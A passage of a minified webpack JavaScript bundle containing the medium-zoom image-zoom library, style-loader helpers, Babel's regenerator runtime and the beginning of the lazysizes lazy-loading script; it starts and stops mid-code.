Symbol&&null!=p[Symbol.iterator]||null!=p["@@iterator"])return Array.from(p)}(p)||_unsupportedIterableToArray(p)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _unsupportedIterableToArray(p,g){if(p){if("string"==typeof p)return _arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);return"Object"===v&&p.constructor&&(v=p.constructor.name),"Map"===v||"Set"===v?Array.from(p):"Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?_arrayLikeToArray(p,g):void 0}}function _arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}function _defineProperty(p,g,v){return g in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}g.default=function mediumZoom(p){var g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},v=window.innerWidth,C=window.Promise||function Promise(p){function noop(){}p(noop,noop)},P=function attach(){for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];var C=g.reduce(function(p,g){return[].concat(_toConsumableArray(p),_toConsumableArray((0,_.getImagesFromSelector)(g)))},[]);return C.filter(function(p){return-1===W.indexOf(p)}).forEach(function(p){W.push(p),p.classList.add("medium-zoom-image")}),U.forEach(function(p){var g=p.type,v=p.listener,_=p.options;C.forEach(function(p){p.addEventListener(g,v,_)})}),te},A=function open(){var p=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target,g=function _animate(){var p,g,v={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0};if(Z.container)if(Z.container instanceof Object)p=(v=_objectSpread(_objectSpread({},v),Z.container)).width-v.left-v.right-2*Z.margin,g=v.height-v.top-v.bottom-2*Z.margin;else{var C=((0,_.isNode)(Z.container)?Z.container:document.querySelector(Z.container)).getBoundingClientRect(),P=C.width,A=C.height,j=C.left,N=C.top;v=_objectSpread(_objectSpread({},v),{},{width:P,height:A,left:j,top:N})}p=p||v.width-2*Z.margin,g=g||v.height-2*Z.margin;var W=J.zoomedHd||J.original,U=(0,_.isSvg)(W)?p:W.naturalWidth||p,V=(0,_.isSvg)(W)?g:W.naturalHeight||g,$=W.getBoundingClientRect(),ee=$.top,te=$.left,ne=$.width,re=$.height,ie=Math.min(U,p)/ne,oe=Math.min(V,g)/re,ae=Math.min(ie,oe),se=((p-ne)/2-te+Z.margin+v.left)/ae,le=((g-re)/2-ee+Z.margin+v.top)/ae,ce="scale(".concat(ae,") translate3d(").concat(se,"px, ").concat(le,"px, 0)");J.zoomed.style.transform=ce,J.zoomedHd&&(J.zoomedHd.style.transform=ce)};return new C(function(v){if(p&&-1===W.indexOf(p))v(te);else{if(J.zoomed)v(te);else{if(p)J.original=p;else{if(!(W.length>0))return void v(te);var C=_slicedToArray(W,1);J.original=C[0]}if(J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:open",{detail:{zoom:te}})),$=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,V=!0,J.zoomed=(0,_.cloneTarget)(J.original),document.body.appendChild(ee),Z.template){var P=(0,_.isNode)(Z.template)?Z.template:document.querySelector(Z.template);J.template=document.createElement("div"),J.template.appendChild(P.content.cloneNode(!0)),document.body.appendChild(J.template)}if(document.body.appendChild(J.zoomed),window.requestAnimationFrame(function(){document.body.classList.add("medium-zoom--opened")}),J.original.classList.add("medium-zoom-image--hidden"),J.zoomed.classList.add("medium-zoom-image--opened"),J.zoomed.addEventListener("click",j),J.zoomed.addEventListener("transitionend",function _handleOpenEnd(){V=!1,J.zoomed.removeEventListener("transitionend",_handleOpenEnd),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:opened",{detail:{zoom:te}})),v(te)}),J.original.getAttribute("data-zoom-src")){J.zoomedHd=J.zoomed.cloneNode(),J.zoomedHd.removeAttribute("srcset"),J.zoomedHd.removeAttribute("sizes"),J.zoomedHd.removeAttribute("loading"),J.zoomedHd.src=J.zoomed.getAttribute("data-zoom-src"),J.zoomedHd.onerror=function(){clearInterval(A),console.warn("Unable to reach the zoom image target ".concat(J.zoomedHd.src)),J.zoomedHd=null,g()};var A=setInterval(function(){J.zoomedHd.complete&&(clearInterval(A),J.zoomedHd.classList.add("medium-zoom-image--opened"),J.zoomedHd.addEventListener("click",j),document.body.appendChild(J.zoomedHd),g())},10)}else if(J.original.hasAttribute("srcset")){J.zoomedHd=J.zoomed.cloneNode(),J.zoomedHd.removeAttribute("sizes"),J.zoomedHd.removeAttribute("loading");var N=J.zoomedHd.addEventListener("load",function(){J.zoomedHd.removeEventListener("load",N),J.zoomedHd.classList.add("medium-zoom-image--opened"),J.zoomedHd.addEventListener("click",j),document.body.appendChild(J.zoomedHd),g()})}else g()}}})},j=function close(){return new C(function(p){if(!V&&J.original){V=!0,document.body.classList.remove("medium-zoom--opened"),J.zoomed.style.transform="",J.zoomedHd&&(J.zoomedHd.style.transform=""),J.template&&(J.template.style.transition="opacity 150ms",J.template.style.opacity="0"),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:close",{detail:{zoom:te}})),J.zoomed.addEventListener("transitionend",function _handleCloseEnd(){J.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(J.zoomed),J.zoomedHd&&document.body.removeChild(J.zoomedHd),document.body.removeChild(ee),J.zoomed.classList.remove("medium-zoom-image--opened"),J.template&&document.body.removeChild(J.template),V=!1,J.zoomed.removeEventListener("transitionend",_handleCloseEnd),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:closed",{detail:{zoom:te}})),J.original=null,J.zoomed=null,J.zoomedHd=null,J.template=null,p(te)})}else p(te)})},N=function toggle(){var p=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target;return J.original?j():A({target:p})},W=[],U=[],V=!1,$=0,Z=g,J={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(p)?Z=p:(p||"string"==typeof p)&&P(p),Z=_objectSpread({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},Z);var ee=(0,_.createOverlay)(Z.background);document.addEventListener("click",function _handleClick(p){var g=p.target;g!==ee?-1!==W.indexOf(g)&&N({target:g}):j()}),document.addEventListener("keyup",function _handleKeyUp(p){var g=p.key||p.keyCode;"Escape"!==g&&"Esc"!==g&&27!==g||j()}),function isIOSSafari(){var p=window.navigator.userAgent,g=!!p.match(/iPad/i)||!!p.match(/iPhone/i),v=!!p.match(/WebKit/i);return g&&v&&!p.match(/CriOS/i)}()||document.addEventListener("scroll",function _handleScroll(){if(!V&&J.original){var p=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs($-p)>Z.scrollOffset&&setTimeout(j,150)}}),window.addEventListener("resize",function _handleResize(){window.innerWidth!==v&&(v=window.innerWidth,j())});var te={open:A,close:j,toggle:N,update:function update(){var p=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},g=p;return p.background&&(ee.style.background=p.background),p.container&&p.container instanceof Object&&(g.container=_objectSpread(_objectSpread({},Z.container),p.container)),p.template&&(g.template=(0,_.isNode)(p.template)?p.template:document.querySelector(p.template)),Z=_objectSpread(_objectSpread({},Z),g),W.forEach(function(p){p.dispatchEvent((0,_.createCustomEvent)("medium-zoom:update",{detail:{zoom:te}}))}),te},clone:function clone(){var p=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return mediumZoom(_objectSpread(_objectSpread({},Z),p))},attach:P,detach:function detach(){J.zoomed&&j();for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];var C=g.length>0?g.reduce(function(p,g){return[].concat(_toConsumableArray(p),_toConsumableArray((0,_.getImagesFromSelector)(g)))},[]):W;return C.forEach(function(p){p.classList.remove("medium-zoom-image"),p.dispatchEvent((0,_.createCustomEvent)("medium-zoom:detach",{detail:{zoom:te}}))}),W=W.filter(function(p){return-1===C.indexOf(p)}),te},on:function on(p,g){var v=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return W.forEach(function(_){_.addEventListener("medium-zoom:".concat(p),g,v)}),U.push({type:"medium-zoom:".concat(p),listener:g,options:v}),te},off:function off(p,g){var v=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return W.forEach(function(_){_.removeEventListener("medium-zoom:".concat(p),g,v)}),U=U.filter(function(v){return!(v.type==="medium-zoom:".concat(p)&&v.listener.toString()===g.toString())}),te},getOptions:function getOptions(){return Z},getImages:function getImages(){return W},getZoomedImage:function getZoomedImage(){return J.original}};return te}},function(p,g,v){function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _defineProperty(p,g,v){return g in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}v.r(g),v.d(g,{cloneTarget:function(){return W},createCustomEvent:function(){return U},createOverlay:function(){return N},getImagesFromSelector:function(){return j},isNode:function(){return P},isNodeList:function(){return C},isSupported:function(){return _},isSvg:function(){return A}});var _=function isSupported(p){return"IMG"===p.tagName},C=function isNodeList(p){return NodeList.prototype.isPrototypeOf(p)},P=function isNode(p){return p&&1===p.nodeType},A=function isSvg(p){return".svg"===(p.currentSrc||p.src).substr(-4).toLowerCase()},j=function getImagesFromSelector(p){try{return Array.isArray(p)?p.filter(_):C(p)?[].slice.call(p).filter(_):P(p)?[p].filter(_):"string"==typeof p?[].slice.call(document.querySelectorAll(p)).filter(_):[]}catch(p){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},N=function createOverlay(p){var g=document.createElement("div");return g.classList.add("medium-zoom-overlay"),g.style.background=p,g},W=function cloneTarget(p){var g=p.getBoundingClientRect(),v=g.top,_=g.left,C=g.width,P=g.height,A=p.cloneNode(),j=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,N=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return A.removeAttribute("id"),A.style.position="absolute",A.style.top="".concat(v+j,"px"),A.style.left="".concat(_+N,"px"),A.style.width="".concat(C,"px"),A.style.height="".concat(P,"px"),A.style.transform="",A},U=function createCustomEvent(p,g){var v=function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}({bubbles:!1,cancelable:!1,detail:void 0},g);if("function"==typeof window.CustomEvent)return new CustomEvent(p,v);var _=document.createEvent("CustomEvent");return _.initCustomEvent(p,v.bubbles,v.cancelable,v.detail),_}},function(p,g,v){v.r(g);var _=v(4),C=v.n(_),P=v(5),A=v.n(P),j=v(6),N=v.n(j),W=v(7),U=v.n(W),V=v(8),$=v.n(V),Z=v(9),J={};J.setAttributes=U(),J.insert=N().bind(null,"head"),J.domAPI=A(),J.insertStyleElement=$();C()(Z.default,J);g.default=Z.default&&Z.default.locals?Z.default.locals:void 0},function(p){var g=[];function getIndexByIdentifier(p){for(var v=-1,_=0;_<g.length;_++)if(g[_].identifier===p){v=_;break}return v}function modulesToDom(p,v){for(var _={},C=[],P=0;P<p.length;P++){var A=p[P],j=v.base?A[0]+v.base:A[0],N=_[j]||0,W="".concat(j," ").concat(N);_[j]=N+1;var U=getIndexByIdentifier(W),V={css:A[1],media:A[2],sourceMap:A[3],supports:A[4],layer:A[5]};if(-1!==U)g[U].references++,g[U].updater(V);else{var $=addElementStyle(V,v);v.byIndex=P,g.splice(P,0,{identifier:W,updater:$,references:1})}C.push(W)}return C}function addElementStyle(p,g){var v=g.domAPI(g);v.update(p);return function updater(g){if(g){if(g.css===p.css&&g.media===p.media&&g.sourceMap===p.sourceMap&&g.supports===p.supports&&g.layer===p.layer)return;v.update(p=g)}else v.remove()}}p.exports=function(p,v){var _=modulesToDom(p=p||[],v=v||{});return function update(p){p=p||[];for(var C=0;C<_.length;C++){var P=getIndexByIdentifier(_[C]);g[P].references--}for(var A=modulesToDom(p,v),j=0;j<_.length;j++){var N=getIndexByIdentifier(_[j]);0===g[N].references&&(g[N].updater(),g.splice(N,1))}_=A}}},function(p){var g=function replaceText(){var p=[];return function replace(g,v){return p[g]=v,p.filter(Boolean).join("\n")}}();function apply(p,v,_,C){var P;if(_)P="";else{P="",C.supports&&(P+="@supports (".concat(C.supports,") {")),C.media&&(P+="@media ".concat(C.media," {"));var A=void 0!==C.layer;A&&(P+="@layer".concat(C.layer.length>0?" ".concat(C.layer):""," {")),P+=C.css,A&&(P+="}"),C.media&&(P+="}"),C.supports&&(P+="}")}if(p.styleSheet)p.styleSheet.cssText=g(v,P);else{var j=document.createTextNode(P),N=p.childNodes;N[v]&&p.removeChild(N[v]),N.length?p.insertBefore(j,N[v]):p.appendChild(j)}}var v={singleton:null,singletonCounter:0};p.exports=function domAPI(p){var g=v.singletonCounter++,_=v.singleton||(v.singleton=p.insertStyleElement(p));return{update:function update(p){apply(_,g,!1,p)},remove:function remove(p){apply(_,g,!0,p)}}}},function(p){var g={};p.exports=function insertBySelector(p,v){var _=function getTarget(p){if(void 0===g[p]){var v=document.querySelector(p);if(window.HTMLIFrameElement&&v instanceof window.HTMLIFrameElement)try{v=v.contentDocument.head}catch(p){v=null}g[p]=v}return g[p]}(p);if(!_)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");_.appendChild(v)}},function(p,g,v){p.exports=function setAttributesWithoutAttributes(p){var g=v.nc;g&&p.setAttribute("nonce",g)}},function(p){p.exports=function insertStyleElement(p){var g=document.createElement("style");return p.setAttributes(g,p.attributes),p.insert(g,p.options),g}},function(p,g,v){v.r(g);var _=v(10),C=v.n(_),P=v(11),A=v.n(P)()(C());A.push([p.id,'.medium-zoom-overlay {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  opacity: 0;\n  transition: opacity 300ms;\n  will-change: opacity;\n}\n\n.medium-zoom--opened .medium-zoom-overlay {\n  cursor: pointer;\n  cursor: zoom-out;\n  opacity: 1;\n}\n\n.medium-zoom-image {\n  cursor: pointer;\n  cursor: zoom-in;\n  /*\n    The `transition` is marked as "!important" for the animation to happen\n    even though it\'s overriden by another inline `transition` style attribute.\n\n    This is problematic with frameworks that generate inline styles on their\n    images (e.g. Gatsby).\n\n    See https://github.com/francoischalifour/medium-zoom/issues/110\n   */\n  transition: transform 300ms cubic-bezier(0.2, 0, 0.2, 1) !important;\n}\n\n.medium-zoom-image--hidden {\n  visibility: hidden;\n}\n\n.medium-zoom-image--opened {\n  position: relative;\n  cursor: pointer;\n  cursor: zoom-out;\n  will-change: transform;\n}\n',""]),g.default=A},function(p){p.exports=function(p){return p[1]}},function(p){p.exports=function(p){var g=[];return g.toString=function toString(){return this.map(function(g){var v="",_=void 0!==g[5];return g[4]&&(v+="@supports (".concat(g[4],") {")),g[2]&&(v+="@media ".concat(g[2]," {")),_&&(v+="@layer".concat(g[5].length>0?" ".concat(g[5]):""," {")),v+=p(g),_&&(v+="}"),g[2]&&(v+="}"),g[4]&&(v+="}"),v}).join("")},g.i=function i(p,v,_,C,P){"string"==typeof p&&(p=[[null,p,void 0]]);var A={};if(_)for(var j=0;j<this.length;j++){var N=this[j][0];null!=N&&(A[N]=!0)}for(var W=0;W<p.length;W++){var U=[].concat(p[W]);_&&A[U[0]]||(void 0!==P&&(void 0===U[5]||(U[1]="@layer".concat(U[5].length>0?" ".concat(U[5]):""," {").concat(U[1],"}")),U[5]=P),v&&(U[2]?(U[1]="@media ".concat(U[2]," {").concat(U[1],"}"),U[2]=v):U[2]=v),C&&(U[4]?(U[1]="@supports (".concat(U[4],") {").concat(U[1],"}"),U[4]=C):U[4]="".concat(C)),g.push(U))}},g}}],g={};function __nested_webpack_require_41047__(v){var _=g[v];if(void 0!==_)return _.exports;var C=g[v]={id:v,exports:{}};return p[v](C,C.exports,__nested_webpack_require_41047__),C.exports}__nested_webpack_require_41047__.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return __nested_webpack_require_41047__.d(g,{a:g}),g},__nested_webpack_require_41047__.d=function(p,g){for(var v in g)__nested_webpack_require_41047__.o(g,v)&&!__nested_webpack_require_41047__.o(p,v)&&Object.defineProperty(p,v,{enumerable:!0,get:g[v]})},__nested_webpack_require_41047__.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},__nested_webpack_require_41047__.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},__nested_webpack_require_41047__.nc=void 0;var v={};return function(){__nested_webpack_require_41047__.r(v);var p=__nested_webpack_require_41047__(1);__nested_webpack_require_41047__(3);v.default=p.default}(),v=v.default}()})},3738:function(p){function _typeof(g){return p.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(p){return typeof p}:function(p){return p&&"function"==typeof Symbol&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p},p.exports.__esModule=!0,p.exports.default=p.exports,_typeof(g)}p.exports=_typeof,p.exports.__esModule=!0,p.exports.default=p.exports},4633:function(p,g,v){var _=v(3738).default;function _regeneratorRuntime(){"use strict";p.exports=_regeneratorRuntime=function _regeneratorRuntime(){return g},p.exports.__esModule=!0,p.exports.default=p.exports;var g={},v=Object.prototype,C=v.hasOwnProperty,P=Object.defineProperty||function(p,g,v){p[g]=v.value},A="function"==typeof Symbol?Symbol:{},j=A.iterator||"@@iterator",N=A.asyncIterator||"@@asyncIterator",W=A.toStringTag||"@@toStringTag";function define(p,g,v){return Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}),p[g]}try{define({},"")}catch(p){define=function define(p,g,v){return p[g]=v}}function wrap(p,g,v,_){var C=g&&g.prototype instanceof Generator?g:Generator,A=Object.create(C.prototype),j=new Context(_||[]);return P(A,"_invoke",{value:makeInvokeMethod(p,v,j)}),A}function tryCatch(p,g,v){try{return{type:"normal",arg:p.call(g,v)}}catch(p){return{type:"throw",arg:p}}}g.wrap=wrap;var U={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var V={};define(V,j,function(){return this});var $=Object.getPrototypeOf,Z=$&&$($(values([])));Z&&Z!==v&&C.call(Z,j)&&(V=Z);var J=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(V);function defineIteratorMethods(p){["next","throw","return"].forEach(function(g){define(p,g,function(p){return this._invoke(g,p)})})}function AsyncIterator(p,g){function invoke(v,P,A,j){var N=tryCatch(p[v],p,P);if("throw"!==N.type){var W=N.arg,U=W.value;return U&&"object"==_(U)&&C.call(U,"__await")?g.resolve(U.__await).then(function(p){invoke("next",p,A,j)},function(p){invoke("throw",p,A,j)}):g.resolve(U).then(function(p){W.value=p,A(W)},function(p){return invoke("throw",p,A,j)})}j(N.arg)}var v;P(this,"_invoke",{value:function value(p,_){function callInvokeWithMethodAndArg(){return new g(function(g,v){invoke(p,_,g,v)})}return v=v?v.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}})}function makeInvokeMethod(p,g,v){var _="suspendedStart";return function(C,P){if("executing"===_)throw new Error("Generator is already running");if("completed"===_){if("throw"===C)throw P;return doneResult()}for(v.method=C,v.arg=P;;){var A=v.delegate;if(A){var j=maybeInvokeDelegate(A,v);if(j){if(j===U)continue;return j}}if("next"===v.method)v.sent=v._sent=v.arg;else if("throw"===v.method){if("suspendedStart"===_)throw _="completed",v.arg;v.dispatchException(v.arg)}else"return"===v.method&&v.abrupt("return",v.arg);_="executing";var N=tryCatch(p,g,v);if("normal"===N.type){if(_=v.done?"completed":"suspendedYield",N.arg===U)continue;return{value:N.arg,done:v.done}}"throw"===N.type&&(_="completed",v.method="throw",v.arg=N.arg)}}}function maybeInvokeDelegate(p,g){var v=g.method,_=p.iterator[v];if(void 0===_)return g.delegate=null,"throw"===v&&p.iterator.return&&(g.method="return",g.arg=void 0,maybeInvokeDelegate(p,g),"throw"===g.method)||"return"!==v&&(g.method="throw",g.arg=new TypeError("The iterator does not provide a '"+v+"' method")),U;var C=tryCatch(_,p.iterator,g.arg);if("throw"===C.type)return g.method="throw",g.arg=C.arg,g.delegate=null,U;var P=C.arg;return P?P.done?(g[p.resultName]=P.value,g.next=p.nextLoc,"return"!==g.method&&(g.method="next",g.arg=void 0),g.delegate=null,U):P:(g.method="throw",g.arg=new TypeError("iterator result is not an object"),g.delegate=null,U)}function pushTryEntry(p){var g={tryLoc:p[0]};1 in p&&(g.catchLoc=p[1]),2 in p&&(g.finallyLoc=p[2],g.afterLoc=p[3]),this.tryEntries.push(g)}function resetTryEntry(p){var g=p.completion||{};g.type="normal",delete g.arg,p.completion=g}function Context(p){this.tryEntries=[{tryLoc:"root"}],p.forEach(pushTryEntry,this),this.reset(!0)}function values(p){if(p){var g=p[j];if(g)return g.call(p);if("function"==typeof p.next)return p;if(!isNaN(p.length)){var v=-1,_=function next(){for(;++v<p.length;)if(C.call(p,v))return next.value=p[v],next.done=!1,next;return next.value=void 0,next.done=!0,next};return _.next=_}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,P(J,"constructor",{value:GeneratorFunctionPrototype,configurable:!0}),P(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0}),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,W,"GeneratorFunction"),g.isGeneratorFunction=function(p){var g="function"==typeof p&&p.constructor;return!!g&&(g===GeneratorFunction||"GeneratorFunction"===(g.displayName||g.name))},g.mark=function(p){return Object.setPrototypeOf?Object.setPrototypeOf(p,GeneratorFunctionPrototype):(p.__proto__=GeneratorFunctionPrototype,define(p,W,"GeneratorFunction")),p.prototype=Object.create(J),p},g.awrap=function(p){return{__await:p}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,N,function(){return this}),g.AsyncIterator=AsyncIterator,g.async=function(p,v,_,C,P){void 0===P&&(P=Promise);var A=new AsyncIterator(wrap(p,v,_,C),P);return g.isGeneratorFunction(v)?A:A.next().then(function(p){return p.done?p.value:A.next()})},defineIteratorMethods(J),define(J,W,"Generator"),define(J,j,function(){return this}),define(J,"toString",function(){return"[object Generator]"}),g.keys=function(p){var g=Object(p),v=[];for(var _ in g)v.push(_);return v.reverse(),function next(){for(;v.length;){var p=v.pop();if(p in g)return next.value=p,next.done=!1,next}return next.done=!0,next}},g.values=values,Context.prototype={constructor:Context,reset:function reset(p){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!p)for(var g in this)"t"===g.charAt(0)&&C.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function stop(){this.done=!0;var p=this.tryEntries[0].completion;if("throw"===p.type)throw p.arg;return this.rval},dispatchException:function dispatchException(p){if(this.done)throw p;var g=this;function handle(v,_){return P.type="throw",P.arg=p,g.next=v,_&&(g.method="next",g.arg=void 0),!!_}for(var v=this.tryEntries.length-1;v>=0;--v){var _=this.tryEntries[v],P=_.completion;if("root"===_.tryLoc)return handle("end");if(_.tryLoc<=this.prev){var A=C.call(_,"catchLoc"),j=C.call(_,"finallyLoc");if(A&&j){if(this.prev<_.catchLoc)return handle(_.catchLoc,!0);if(this.prev<_.finallyLoc)return handle(_.finallyLoc)}else if(A){if(this.prev<_.catchLoc)return handle(_.catchLoc,!0)}else{if(!j)throw new Error("try statement without catch or finally");if(this.prev<_.finallyLoc)return handle(_.finallyLoc)}}}},abrupt:function abrupt(p,g){for(var v=this.tryEntries.length-1;v>=0;--v){var _=this.tryEntries[v];if(_.tryLoc<=this.prev&&C.call(_,"finallyLoc")&&this.prev<_.finallyLoc){var P=_;break}}P&&("break"===p||"continue"===p)&&P.tryLoc<=g&&g<=P.finallyLoc&&(P=null);var A=P?P.completion:{};return A.type=p,A.arg=g,P?(this.method="next",this.next=P.finallyLoc,U):this.complete(A)},complete:function complete(p,g){if("throw"===p.type)throw p.arg;return"break"===p.type||"continue"===p.type?this.next=p.arg:"return"===p.type?(this.rval=this.arg=p.arg,this.method="return",this.next="end"):"normal"===p.type&&g&&(this.next=g),U},finish:function finish(p){for(var g=this.tryEntries.length-1;g>=0;--g){var v=this.tryEntries[g];if(v.finallyLoc===p)return this.complete(v.completion,v.afterLoc),resetTryEntry(v),U}},catch:function _catch(p){for(var g=this.tryEntries.length-1;g>=0;--g){var v=this.tryEntries[g];if(v.tryLoc===p){var _=v.completion;if("throw"===_.type){var C=_.arg;resetTryEntry(v)}return C}}throw new Error("illegal catch attempt")},delegateYield:function delegateYield(p,g,v){return this.delegate={iterator:values(p),resultName:g,nextLoc:v},"next"===this.method&&(this.arg=void 0),U}},g}p.exports=_regeneratorRuntime,p.exports.__esModule=!0,p.exports.default=p.exports},4756:function(p,g,v){var _=v(4633)();p.exports=_;try{regeneratorRuntime=_}catch(p){"object"==typeof globalThis?globalThis.regeneratorRuntime=_:Function("r","regeneratorRuntime = r")(_)}},6879:function(p){!function(g){var v=function l(p,g,v){"use strict";var _,C;if(function(){var g,v={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(g in C=p.lazySizesConfig||p.lazysizesConfig||{},v)g in C||(C[g]=v[g])}(),!g||!g.getElementsByClassName)return{init:function(){},cfg:C,noSupport:!0};var P=g.documentElement,A=p.HTMLPictureElement,j="addEventListener",N="getAttribute",W=p[j].bind(p),U=p.setTimeout,V=p.requestAnimationFrame||U,$=p.requestIdleCallback,Z=/^picture$/i,J=["load","error","lazyincluded","_lazyloaded"],ee={},te=Array.prototype.forEach,hasClass=function(p,g){return ee[g]||(ee[g]=new RegExp("(\\s|^)"+g+"(\\s|$)")),ee[g].test(p[N]("class")||"")&&ee[g]},addClass=function(p,g){hasClass(p,g)||p.setAttribute("class",(p[N]("class")||"").trim()+" "+g)},removeClass=function(p,g){var v;(v=hasClass(p,g))&&p.setAttribute("class",(p[N]("class")||"").replace(v," "))},addRemoveLoadEvents=function(p,g,v){var _=v?j:"removeEventListener";v&&addRemoveLoadEvents(p,g),J.forEach(function(v){p[_](v,g)})},triggerEvent=function(p,v,C,P,A){var j=g.createEvent("Event");return C||(C={}),C.instance=_,j.initEvent(v,!P,!A),j.detail=C,p.dispatchEvent(j),j},updatePolyfill=function(g,v){var _;!A&&(_=p.picturefill||C.pf)?(v&&v.src&&!g[N]("srcset")&&g.setAttribute("srcset",v.src),_({reevaluate:!0,elements:[g]})):v&&v.src&&(g.src=v.src)},getCSS=function(p,g){return(getComputedStyle(p,null)||{})[g]},getWidth=function(p,g,v){for(v=v||p.offsetWidth;v<C.minSize&&g&&!p._lazysizesWidth;)v=g.offsetWidth,g=g.parentNode;return v},ne=(Ve=[],$e=[],Ge=Ve,Ye=function(){var p=Ge;for(Ge=Ve.length?$e:Ve,qe=!0,Ue=!1;p.length;)p.shift()();qe=!1},Ze=function(p,v){qe&&!v?p.apply(this,arguments):(Ge.push(p),Ue||(Ue=!0,(g.hidden?U:V)(Ye)))},Ze._lsFlush=Ye,Ze),rAFIt=function(p,g){return g?function(){ne(p)}:function(){var g=this,v=arguments;ne(function(){p.apply(g,v)})}},throttle=function(p){var g,_=0,P=C.throttleDelay,A=C.ricTimeout,run=function(){g=!1,_=v.now(),p()},j=$&&A>49?function(){$(run,{timeout:A}),A!==C.ricTimeout&&(A=C.ricTimeout)}:rAFIt(function(){U(run)},!0);return function(p){var C;(p=!0===p)&&(A=33),g||(g=!0,(C=P-(v.now()-_))<0&&(C=0),p||C<9?j():U(j,C))}},debounce=function(p){var g,_,C=99,run=function(){g=null,p()},later=function(){var p=v.now()-_;p<C?U(later,C-p):($||run)(run)};return function(){_=v.now(),g||(g=U(later,C))}},re=(_e=/^img$/i,Ce=/^iframe$/i,ke="onscroll"in p&&!/(gle|ing)bot/.test(navigator.userAgent),xe=0,Te=0,Ee=0,Le=-1,Pe=function(p){Ee--,(!p||Ee<0||!p.target)&&(Ee=0)},Se=function(p){return 